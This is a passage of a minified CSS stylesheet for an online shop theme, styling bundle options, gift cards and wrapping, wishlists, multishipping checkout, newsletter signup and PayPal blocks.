.block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:.75rem}.bundle-options-container{clear:both;margin-bottom:3rem}.bundle-options-container .legend.title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:2.25rem}.bundle-options-container .action.back{margin-bottom:2.25rem}.bundle-options-container .price-box .price{font-size:3rem;font-weight:500}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:.75rem 1.5rem}.bundle-options-container .block-bundle-summary>.title>strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:2.25rem}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:.75rem}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:.75rem}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:1.5rem}.bundle-options-container .nested .field.qty .label{font-weight:normal;margin:0 0 .375rem;display:inline-block}.bundle-options-container p.required{color:#2d2f2f}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:.75rem 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:.75rem}.block-category-event .block-title{margin:0 0 .75rem}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:3rem;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.downloadable.samples{margin-bottom:1.5rem}.downloadable.samples dd{margin:0 0 .75rem}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:1.875rem}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:.375rem 8px;font-size:1.1rem;margin-top:1.5rem}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:1.5rem}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:1.5rem}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:2.25rem}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 1.5rem}.opc-wrapper .giftcard-account-info{margin:0 0 1.5rem}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 .75rem}.gift-message .field{margin-bottom:1.5rem}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 1.5rem}.gift-options-content .fieldset{margin:0 0 1.5rem}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:.75rem 1.5rem 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:.75rem 0 1.5rem;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Nunito',sans-serif;font-weight:500;margin:20px 0 0;padding:7px 15px;font-size:1.5rem;line-height:.35rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:.75rem .75rem 1.5rem;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:.75rem 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:1.5rem;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:.75rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:3rem}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:.75rem}.cart-summary .form.giftregistry .fieldset{margin:25px 0 .375rem}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 .75rem}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:4.5rem}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 1.875rem}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:1.5rem 8px .75rem}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:500;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:.75rem 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 .375rem}.gift-wrapping .label{margin:0 0 .375rem;display:inline-block}.gift-wrapping .field{margin-bottom:.75rem}.gift-wrapping-info{font-weight:300;font-size:3rem;margin:1.5rem 0}.gift-wrapping-list{list-style:none;margin:1.5rem 0 .75rem;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 .75rem .75rem 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:.75rem 0}.gift-wrapping-title .action-remove{margin-left:.375rem}.gift-options-content .fieldset>.field{margin:0 0 .375rem}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:1.5rem 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 .75rem 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:500}.order-options .item{padding-bottom:1.5rem}.order-options .product{margin-bottom:.75rem}.order-options .product-image-container{float:left;padding-right:.75rem}.order-options .gift-wrapping{margin-bottom:.75rem}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:1.5rem}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:3rem}.block.filter .filter-title{margin-bottom:1.5rem}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:.75rem}.filter-current .item{margin-bottom:.75rem}.filter-current .filter-label{display:block;font-weight:500}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:2.25rem}.filter-options{margin:0}.filter-options .filter-options-title{color:#000;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:1.8rem;margin-top:.15rem;margin-bottom:2rem;margin:0 0 .75rem;word-break:break-all}.filter-options .filter-options-content{margin:0 0 1.875rem}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:500}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:.75rem}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:.75rem;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem}.map-popup .popup-content{margin:.75rem 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.75rem;top:.75rem}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 1.5rem}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:.75rem}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:"\e912"}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:.375rem 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:.75rem}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px .375rem}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.75rem;top:.75rem}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:.75rem}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:.75rem}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:1.5rem}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:1.5rem}.block-wishlist-management .wishlist-dropdown.move{margin-right:1.5rem}.block-wishlist-search-form .form-wishlist-search{margin-bottom:4.5rem;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:1.5rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:1.5rem}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 .75rem}.block-wishlist-info-items .split{clear:both;padding:.75rem 0}.block-wishlist-info-items .action.towishlist{padding:.75rem 0}.block-wishlist-info-items .input-text.qty{margin-right:.75rem}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:1.5rem;margin-top:2.25rem}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:1.875rem;padding-left:-2.5rem}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:500;margin-right:.75rem}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e3000f}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:500;margin-right:.75rem}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:2.25rem}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:.75rem}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:3rem}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:1.875rem}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:.75rem}.multicheckout .item-options{margin:.75rem 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:.75rem}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:3rem}.multicheckout.order-review .error-description{color:#e3000f;font-weight:400;margin-bottom:.75rem;margin-top:-0.75rem}.multicheckout .box-title span{margin-right:.75rem}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:500}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 .375rem}.multicheckout .checkout-review .grand.totals{font-size:3.6rem;margin-bottom:3rem}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:3rem}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#2d2f2f;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:.375rem .375rem .75rem;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:.75rem .375rem;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 1.5rem}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review 